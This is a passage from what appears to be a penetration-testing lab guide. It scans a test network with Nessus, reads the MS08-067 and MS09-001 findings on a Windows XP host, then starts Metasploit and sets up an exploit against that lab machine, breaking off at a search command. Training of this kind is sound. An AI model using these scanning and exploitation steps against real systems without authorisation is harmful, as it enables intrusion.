

Figure 34: Looking at FTP File that was Transferred

# 4. Using Nessus to Scan Systems for Vulnerabilities

### 1. Start the **nessusd** service

Listing 10. Starting the Nessusd Service

| root@kali:~# /etc/init.d/nessusd start |
|----------------------------------------|
| Starting Nessus : .                    |
| root@kali:~#                           |

# 2. Login with your Nessus Scanning credentials

| $\frown$                      |           |                   |                   |                   |                   |                           |             |               |              |           |      |     |
|-------------------------------|-----------|-------------------|-------------------|-------------------|-------------------|---------------------------|-------------|---------------|--------------|-----------|------|-----|
| $(\leftarrow) \rightarrow $ G |           | i 🔒 https:/       | //10.1.1.253:8834 | ./#/              |                   | ♥ ☆                       | Q Search    |               |              | ⊻ ∥       | \ 🗉  | Ξ   |
| C Most Visited                | 💐 Red Hat | 🂐 Customer Portal | Occumentation     | 💐 Red Hat Network | 🕹 Getting Started | "H <sub>o</sub> Install C | Google Chro | Q Custom E    | BIOS Splas   |           |      | >>  |
|                               |           |                   |                   | travis            | essus             |                           | Signe       | ed out succes | sfully. Good | lbye, tra | vis. | ×   |
|                               |           |                   |                   | Remember Me       | Sign In           |                           |             |               |              |           |      |     |
|                               |           |                   |                   | O te              | work security     |                           |             |               |              |           |      |     |
| × »                           |           |                   |                   |                   |                   |                           |             |               |              |           |      | 402 |

Figure 35: Login to Nessus

3. Begin Navigating the Nessus Scanning Interface

| ← → C' û<br>☆ Most Visited ■ Red Hat ■ | i 🔒 https:/ | /10.1.1.253:8834/ | #/scans | •••         | ♥☆ Q Search                 | O Custom            | 3IOS Splas     | $\overline{\mathbf{A}}$ | III\ (  |          |   |
|----------------------------------------|-------------|-------------------|---------|-------------|-----------------------------|---------------------|----------------|-------------------------|---------|----------|---|
| ්) Nessus                              | Scans       | Policies          |         |             |                             | tı                  | avis           | •                       | ٠       |          |   |
| Scans                                  |             |                   | <       |             |                             |                     |                | 7                       | Uplo    | ad       |   |
| • New Scan                             | Scans /     | My Scans          |         |             |                             |                     |                |                         |         |          |   |
| My Scans                               |             |                   |         | This folder | is empty.                   |                     |                |                         |         |          |   |
| Trash                                  |             |                   |         |             |                             |                     |                |                         |         |          |   |
| All Scans                              |             |                   |         |             |                             |                     |                |                         |         |          |   |
| New Folder                             |             |                   |         |             |                             |                     |                |                         |         |          |   |
|                                        |             |                   |         |             | © 1998 - 2017 Tenable Netwo | rk Security®. All F | ights Reserved | l. Ness                 | us Home | /. 6.8.1 |   |
|                                        |             |                   |         |             |                             |                     |                |                         |         |          |   |
|                                        |             |                   |         |             |                             |                     |                |                         |         |          |   |
|                                        |             |                   |         |             |                             |                     |                |                         |         |          |   |
|                                        |             |                   |         |             |                             |                     |                |                         |         |          |   |
|                                        |             |                   |         |             |                             |                     |                |                         |         |          |   |
|                                        |             |                   |         |             |                             |                     |                |                         |         |          |   |
| × »                                    |             |                   |         |             |                             |                     |                |                         |         | 408      | 8 |

# Figure 36: Nessus Main Interface

4. Create a new scan by clicking "New Scan"



Figure 37: Nessus New Scan

5. Select "Basic Scan"



Figure 38: Basic Scan

6. Complete the necessary fields on what you will be scanning and click Save.

| $\leftrightarrow$ > C $\diamond$ | D 💫 https://10.1.1.253:8834/#/s  | cans/new/731a8e52-3 💟 🏠 🔍 Search                       | <u>Ψ</u>            |     |
|----------------------------------|----------------------------------|--------------------------------------------------------|---------------------|-----|
| 🔅 Most Visited 😽 Red Hat 😽 Cu    | istomer Portal ( Documentation 🧏 | Red Hat Network 🤳 Getting Started  Install Google Chro | Q Custom BIOS Splas | >>  |
| 🕲 Nessus                         | Scans Policies                   |                                                        | travis 🔻            | ۰ 🚺 |
| New Scan / Basic Ne              | etwork Scan                      |                                                        |                     |     |
| Scan Library > Settings          | Credentials                      |                                                        |                     |     |
| BASIC ~                          | Settings / Basic / General       |                                                        |                     |     |
| General                          |                                  |                                                        |                     |     |
| Schedule                         | Name                             | Vulnerability Scan                                     |                     |     |
| Notifications                    |                                  |                                                        |                     |     |
| DISCOVERY                        | Description                      | Scanning Victim Network                                |                     |     |
| ASSESSMENT                       |                                  |                                                        |                     |     |
| REPORT                           | Folder                           | My Scans                                               |                     |     |
| ADVANCED                         | Targets                          | 10.1.1.1-10.1.1.5                                      |                     |     |
|                                  |                                  |                                                        |                     |     |
|                                  |                                  |                                                        |                     |     |
|                                  |                                  |                                                        |                     |     |
|                                  |                                  |                                                        |                     |     |
|                                  |                                  |                                                        |                     |     |
|                                  |                                  |                                                        |                     |     |
|                                  | Upload Targets                   | Add File                                               |                     |     |
|                                  |                                  |                                                        |                     |     |
|                                  | Save  Cancel                     |                                                        |                     |     |
|                                  |                                  |                                                        |                     |     |
| × »                              |                                  |                                                        |                     | 411 |

Figure 39: Basic Scan Parameters

7. Begin the scan by clicking the "Play" button to the right of the name.

| 🕲 Nessus   | Scans Policies     |              | travis 🝷 🏟 🔼                                                          |
|------------|--------------------|--------------|-----------------------------------------------------------------------|
| Scans      |                    |              | Upload Q. Search Scans                                                |
| + New Scan | Scans / My Scans   |              |                                                                       |
| My Scans   | Name               | Schedule     | Last Modified 🔺                                                       |
| Trash      | Vulnerability Scan | On Demand    |                                                                       |
| All Scans  |                    |              |                                                                       |
| New Folder |                    |              | Play button to<br>launch scan.                                        |
|            |                    | © 1998 - 201 | 7 Tenable Network Security. All Hights Reserved. Nessus Home v. 6.8.1 |



# 8. Wait for the scan

| 🕲 Nessus   | Scans 1 Policies   |               | travis 🔻 🌣 🔼                                                           |
|------------|--------------------|---------------|------------------------------------------------------------------------|
| Scans      |                    |               | Upload Q Search Scans                                                  |
| New Scan   | Scans / My Scans   |               |                                                                        |
| My Scans 1 | Name               | Schedule      | Last Modified 🔺                                                        |
| Trash      | Vulnerability Scan | On Demand     | C December 8                                                           |
| All Scans  |                    |               |                                                                        |
| New Folder |                    |               |                                                                        |
|            |                    | © 1998 - 2017 | 7 Tenable Network Security®. All Rights Reserved. Nessus Home v. 6.8.1 |



| 🕲 Nessus   | Scans 1 Policies   |               | travis 🝷 🌣 🚺                                                         |  |  |  |  |  |
|------------|--------------------|---------------|----------------------------------------------------------------------|--|--|--|--|--|
| Scans      |                    |               | Upload Q Search Scans                                                |  |  |  |  |  |
| • New Scan | Scans / My Scans   | Scan Complete |                                                                      |  |  |  |  |  |
| My Scans 1 | Name               | Schedule      | Last Modified 🔺                                                      |  |  |  |  |  |
| Trash      | Vulnerability Scan | On Demand     | ✓ December 8                                                         |  |  |  |  |  |
| All Scans  |                    |               |                                                                      |  |  |  |  |  |
| New Folder |                    |               |                                                                      |  |  |  |  |  |
|            |                    | © 1998 - 2017 | Tenable Network Security®. All Rights Reserved. Nessus Home v. 6.8.1 |  |  |  |  |  |



# 9. Click the Date of Scan to see the results

| ЗN    | lessus                                | Scans              | Policies        |           |              |          |                     | travis 🔻                        | ۵ |
|-------|---------------------------------------|--------------------|-----------------|-----------|--------------|----------|---------------------|---------------------------------|---|
| Vulne | erability Scan<br>results: december 8 | AT 7:18 PM         |                 | Configure | Audit Trail  | Launch - | Export -            | Q, Filter Hosts                 |   |
| Scans | > Hosts 2                             | Vulnerabilities 26 | Notes 1         | History   |              |          |                     |                                 |   |
|       | Host                                  |                    | Vulnerabilities | •         |              |          | Scan Details        | 3                               |   |
|       | 10.1.1.3                              |                    | 2               |           | 32           | ×        | Name:               | Vulnerability Scan              |   |
|       | 10.1.1.1                              |                    | 2 2             | 20        |              | /// ×    | Status:<br>Policy:  | Completed<br>Basic Network Scan |   |
|       |                                       |                    |                 |           |              |          | Scanner:<br>Folder: | Local Scanner<br>My Scans       |   |
|       |                                       |                    |                 |           |              |          | Start:              | December 8 at 7:16 PM           |   |
|       |                                       |                    |                 |           |              |          | End:                | December 8 at 7:18 PM           |   |
|       |                                       |                    |                 |           |              |          | Elapsed:            | 3 minutes                       |   |
|       |                                       |                    |                 |           |              |          | Targets:            | 10.1.1.1-10.1.1.5               |   |
|       |                                       |                    |                 |           |              |          | Vulnerabiliti       | es<br>Critical<br>Medium        |   |
|       |                                       |                    |                 |           |              |          |                     | Low     Info                    |   |
|       |                                       |                    |                 | Figure 4  | 43: Scan Res | sults    |                     |                                 |   |

The **critical** findings are the most likely places to begin looking for an exploit/hack.

6

9. Select one of the systems to get a better view of the report

|   | ١     | lessus                            | Scans                  | Policies         |               |          |                  | travis                                     | - 🌣 🚺               |
|---|-------|-----------------------------------|------------------------|------------------|---------------|----------|------------------|--------------------------------------------|---------------------|
|   | Vulne | erability Sca<br>t results: decem | 2)<br>Ber 8 at 7:18 pm | Configure        | e Audit Trail | Launch - | Export •         | Q Filter Vulr                              | nerabilities 💌      |
|   | Hosts | > 10.1.1.1 >                      | Vulnerabilities 21     |                  |               |          |                  |                                            |                     |
|   |       | Severity 🔺                        | Plugin Name            | Plugin Family    |               | Count    | Host Detail      | S                                          |                     |
|   |       | CRITICAL                          | MS08-067: Microsoft    | Window Windows   |               | 1        | IP:              | 10.1.1.1                                   |                     |
|   |       | CRITICAL                          | MS09-001: Microsoft    | Window Windows   |               | 1        | OS:              | Microsoft Windows X                        | P Service Pack      |
|   |       | MEDIUM                            | Microsoft Windows SM   | /IB NUL Windows  |               | 1        |                  | Microsoft Windows X<br>3                   | P Service Pack      |
|   |       | MEDIUM                            | SMB Signing Disabled   | Misc.            |               | 1        | Start:           | Windows XP for Emb<br>December 8 at 7:16 F | edded Systems<br>PM |
|   |       | INFO                              | Nessus SYN scanner     | Port scanners    |               | 3        | End:<br>Elapsed: | December 8 at 7:18 F<br>2 minutes          | M                   |
|   |       | INFO                              | Microsoft Windows SM   | //B Serv Windows |               | 2        | KB:              | Download                                   |                     |
|   |       | INFO                              | Common Platform Enu    | umerati General  |               | 1        | Vulnerabilit     | ies                                        |                     |
|   |       | INFO                              | Device Type            | General          |               | 1        |                  |                                            | Critical<br>Nedium  |
|   |       | INFO                              | Ethernet Card Manufa   | cturer D Misc.   |               | 1        |                  | •                                          | nfo                 |
|   |       | INFO                              | ICMP Timestamp Req     | uest Re General  |               | 1        |                  |                                            |                     |
|   |       | INFO                              | Microsoft Windows SM   | /IB Lan Windows  |               | 1        |                  |                                            |                     |
|   |       | INFO                              | Microsoft Windows SM   | //BlogWindows    |               | 1        |                  |                                            |                     |
| × | >>    |                                   |                        |                  |               |          |                  |                                            | 2765                |

Figure 44: Scan Results for Windows XP



You can see the two critical vulnerabilities as **MS08-067** and **MS09-001**. It can also be shown that the system is Windows XP Service Pack 3.

10. Click on the **MS08-067** finding for more information.

| Ì | 🕲 Nessus                                                                                   | Scans                                                                   | Policies                                                             |                                                      |                             |                              |                                                                                         | travis                                                               | -        | ٠     |      |
|---|--------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------|------------------------------------------------------|-----------------------------|------------------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------|----------|-------|------|
|   | Vulnerability Scan<br>CURRENT RESULTS: DECEMBER                                            | R 8 AT 7:18 PM                                                          |                                                                      |                                                      |                             | Configure                    | Audit Trail                                                                             | Launch -                                                             | E        | kport | •    |
| I | Hosts > 10.1.1.1 >                                                                         | Vulnerabilities 21                                                      |                                                                      |                                                      |                             |                              |                                                                                         |                                                                      |          |       |      |
|   | CRITICAL MS08                                                                              | 3-067: Microsof                                                         | ft Windows Serv                                                      | ver Service Craft                                    | ed RPC                      | ) >                          | Plugin Details                                                                          | S                                                                    |          |       | /    |
|   | Description<br>The remote Windows ha<br>improper handling of RP<br>RPC request, to execute | ost is affected by a re<br>C requests. An unau<br>e arbitrary code with | mote code execution<br>thenticated, remote a<br>'System' privileges. | vulnerability in the 'Se<br>ttacker can exploit this | rver' servie<br>, via a spe | ce due to<br>acially crafted | Severity:<br>ID:<br>Version:<br>Type:<br>Family:<br>Published:                          | Critical<br>34477<br>\$Revision: 1<br>local<br>Windows<br>2008/10/23 | 1.45 \$  |       |      |
|   | Solution                                                                                   |                                                                         |                                                                      |                                                      |                             |                              | Modified:                                                                               | 2016/05/19                                                           |          |       |      |
|   | Microsoft has released a                                                                   | a set of patches for W                                                  | /indows 2000, XP, 200                                                | 03, Vista and 2008.                                  |                             |                              | Risk Informat                                                                           | tion                                                                 |          |       |      |
|   | See Also<br>http://technet.microsoft.                                                      | com/en-us/security/                                                     | bulletin/ms08-067                                                    |                                                      |                             |                              | Risk Factor: 0<br>CVSS Base Si<br>CVSS Vector:                                          | Critical<br>core: 10.0<br>CVSS2#AV:N//                               | AC:L/Au: | N/C:C |      |
|   | Output<br>No output recorded.                                                              |                                                                         |                                                                      |                                                      |                             |                              | /I:C/A:C<br>CVSS Temporal Vector:<br>CVSS2#E:POC/RL:OF/RC:C<br>CVSS Temporal Score: 7.8 |                                                                      |          |       |      |
|   | Port 🔻                                                                                     | Hosts                                                                   |                                                                      |                                                      |                             |                              | IAVM Severity                                                                           | : I                                                                  |          |       |      |
|   | 445 / tcp / cifs                                                                           | 10.1.1.1 🗷                                                              |                                                                      |                                                      |                             |                              | Vulnerability                                                                           | Information                                                          | ws       |       |      |
|   |                                                                                            |                                                                         |                                                                      |                                                      |                             |                              | Exploit Availat                                                                         | ole: true                                                            |          |       |      |
| × | $\gg$                                                                                      |                                                                         |                                                                      |                                                      |                             |                              |                                                                                         |                                                                      |          |       | 2765 |

Figure 45: Scan Results for Windows XP



 $\mathcal{O}$ 

**MS08-067** is a well-known vulnerability that existed even in Windows XP SP3. There are several exploits and payloads that can be used against MS08-067, but the most popular is "Meterpreter."

# https://docs.microsoft.com/en-us/security-updates/securitybulletins/2008/ms08-067

At this point, the network has been scanned and several systems have been found with vulnerabilities. The next step is to see if the vulnerabilities can be exploited and what effects that might have on the system and possible ways to defend against it.

# 5. Using the Metasploit Framework (MSF) and Meterpreter

Metasploit is already pre-packaged with Kali Linux and includes the entire Open Source Metasploit Framework (MSF). Supported and paid versions of MFS are available from Rapid7, but for this workshop, the FOSS version will be used.

# 5.1. Starting the MSF Console

Metasploit can be started two ways, first, you can use the launch shortcuts within the Kali Linux desktop and the second method is to open a terminal and run "**msfconsole**" command. It should be noted that MSF depends on a back-end database to be running so if you are launching MSF from the console, you must first start the MSF Database.



Once started, the MSF Database will continue to run on the system until a reboot or the database is stopped with the **mfsdb stop** command.

Listing 11. Starting the MSF Console from Terminal

```
root@kali:~# msfdb start
root@kali:~# msfconsole
...Some Content Omitted...
Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf >
```

Example 2. Starting the MSF Console from Kali desktop

1. Click the Metasploit Icon on the Toolbar (Shield with the M)



Figure 46: Kali Linux Desktop



Figure 47: Kali Linux with MSF Console

# 5.2. Metasploit Usage

Metasploit has multiple packages and pieces for use in pen testing and compromising of systems. Most notably are the **MSF Console**, **meterpreter**, and **msfvenom** to perform or create exploits based on compromised or unpatched systems/software.

# 5.2.1. Windows XP Demo

Windows XP Computer Setup

- 1. Install Windows XP Home Edition (SP3)
- 2. Create initial user and assign a user password
- 3. Install network adapter drivers (if needed)
- 4. Configure the network adapter settings with proper IP address information
- 5. Disable Windows Firewall if enabled
- 6. Enable Microsoft Sharing Services

In the demonstration being performed as part of this lab, we will be using Metasploit and the information we gathered from the results of a Nessus vulnerability scan. Nessus revealed critical vulnerability (**MS08-067**) in the scan performed earlier.



The **MS08-067** vulnerability was published October 23, 2008. It essentially allows remote code execution using a specially crafted RPC request. A work-around to the issue was to disable the **Computer Browser and Server** service on affected systems.

# 5.2.1.1. Setting up the Attack/Exploit

1. From the MSF Console, search for the vulnerability

#### Listing 12. Searching for vulnerability exploits

| msf > search MS08-067                           |                                   |                   |                                                                                     |  |  |  |  |  |
|-------------------------------------------------|-----------------------------------|-------------------|-------------------------------------------------------------------------------------|--|--|--|--|--|
